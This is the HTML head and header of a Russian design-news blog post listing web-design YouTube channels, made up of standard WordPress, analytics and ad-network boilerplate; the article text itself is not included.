

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/stati-po-dizajnu/18-kanalov-veb-dizajna-youtube-kotorye-nuzhno-smotret.html
body_size: 20566
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>18 каналов веб-дизайна YouTube, которые нужно смотреть</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="18 каналов веб-дизайна YouTube, которые нужно смотреть" />
<meta property="og:description" content="Веб-дизайнеры и разработчики находятся в постоянном путешествии открытий. Какой бы фреймворк, инструмент или технология ни использовались, вы можете гарантировать, что в процессе будет новая версия или обновление. Или на рынке может быть альтернатива, которую творческие массы примут, которая улучшит ваши перспективы трудоустройства, если вы добавите ее в свое резюме. Хотите узнать React, JavaScript, Illustrator, UX&hellip;" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="article:tag" content="YouTube" />
<meta property="article:tag" content="вебдизайна" />
<meta property="article:tag" content="каналов" />
<meta property="article:tag" content="которые" />
<meta property="article:tag" content="нужно" />
<meta property="article:tag" content="Смотреть" />
<meta property="article:section" content="Статьи по дизайну" />
<meta property="article:published_time" content="2019-03-12T20:30:14+00:00" />
<meta property="og:image" content="https://artforlife.ru/wp-content/uploads/2019/03/pre-18-kanalov-veb-dizajna-youtube-kotorye-nuzhno-smotret.jpg" />
<meta property="og:image:secure_url" content="https://artforlife.ru/wp-content/uploads/2019/03/pre-18-kanalov-veb-dizajna-youtube-kotorye-nuzhno-smotret.jpg" />
<meta property="og:image:width" content="743" />
<meta property="og:image:height" content="418" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Веб-дизайнеры и разработчики находятся в постоянном путешествии открытий. Какой бы фреймворк, инструмент или технология ни использовались, вы можете гарантировать, что в процессе будет новая версия или обновление. Или на рынке может быть альтернатива, которую творческие массы примут, которая улучшит ваши перспективы трудоустройства, если вы добавите ее в свое резюме. Хотите узнать React, JavaScript, Illustrator, UX&hellip;" />
<meta name="twitter:title" content="18 каналов веб-дизайна YouTube, которые нужно смотреть" />
<meta name="twitter:image" content="https://artforlife.ru/wp-content/uploads/2019/03/pre-18-kanalov-veb-dizajna-youtube-kotorye-nuzhno-smotret.jpg" />
<meta property="DC.date.issued" content="2019-03-12T20:30:14+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css'  href='https://artforlife.ru/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-automatic/js/main-front.js?ver=4.8.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"35696","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"b033a83c62","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"c233b998d6","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/?p=35696' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2F18-kanalov-veb-dizajna-youtube-kotorye-nuzhno-smotret.html" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2F18-kanalov-veb-dizajna-youtube-kotorye-nuzhno-smotret.html&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/artforlife.ru\/stati-po-dizajnu\/18-kanalov-veb-dizajna-youtube-kotorye-nuzhno-smotret.html"},"url":"https:\/\/artforlife.ru\/stati-po-dizajnu\/18-kanalov-veb-dizajna-youtube-kotorye-nuzhno-smotret.html","headline":"18 каналов веб-дизайна YouTube, которые нужно смотреть","datePublished":"2019-03-12T20:30:14+00:00","dateModified":"2019-03-12T20:30:14+00:00","publisher":{"@type":"Organization","@id":"https:\/\/artforlife.ru\/#organization","name":"Новости искусства и дизайна","logo":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2017\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2019\/03\/pre-18-kanalov-veb-dizajna-youtube-kotorye-nuzhno-smotret.jpg","width":743,"height":418},"articleSection":"Статьи по дизайну","keywords":"YouTube, вебдизайна, каналов, которые, нужно, Смотреть","description":"[ad_1] Веб-дизайнеры и разработчики находятся в постоянном путешествии открытий. Какой бы фреймворк, инструмент или технология ни использовались, вы можете гарантировать, что в процессе будет новая версия или обновление. Или на рынке может быть альтернатива, которую творческие массы примут, которая улучшит ваши перспективы трудоустройства, если вы добавите ее в свое","author":{"@type":"Person","name":"admin","url":"https:\/\/artforlife.ru\/author\/maddog004"},"video":[],"audio":[],"commentCount":0}</script>

<link rel='canonical' href='http://www.creativebloq.com/features/web-design-youtube-channels' />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="post-template-default single single-post postid-35696 single-format-standard no-comments disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

